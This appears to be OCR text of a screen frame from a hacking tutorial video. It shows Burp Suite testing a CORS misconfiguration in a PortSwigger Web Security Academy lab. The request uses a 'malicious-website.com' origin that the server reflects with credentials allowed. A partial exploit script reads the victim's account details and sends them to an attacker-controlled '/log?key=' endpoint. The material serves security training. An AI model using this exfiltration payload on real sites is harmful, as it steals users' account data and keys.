 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: https://0aec00e803e91a4ac0125ee700a50039.web-security-academy.net HTTP/1
Request
Pretty Raw Hex
\n
1 GET /accountDetails HTTP/1.1
2 Host: 0aec00e803e91a4ac0125ee700a50039.web-security-academy.net
3 Cookie: session=BZfxh6fwgzdUpz9jpiEXdINwqH3GmBdx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:http://malicious-website.com
9 Referer:
https://0aec00e803e91a4ac0125ee700a50039.web-security-academy.net/my
ccount
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Connection: close
15
16
Search...
0 matc
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: http://malicious-website.com
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 149
INSPECTOR
*Untitled - Notepad
File Edit Format View Help
<html>
<body>
<script>
var xhr = new XMLHttpRequest();
var url = "https://"
xhr.onreadystatechange = function(){
if(xhr.readyState == XMLHttpRequest.DONE){
fetch("/log?key=" + xhr.responseText)
}
}
Ln 8, Col 49
100%
www.asdacademy.in
@hacker_vlog
SUBSCRIBE!
@vlog_hacker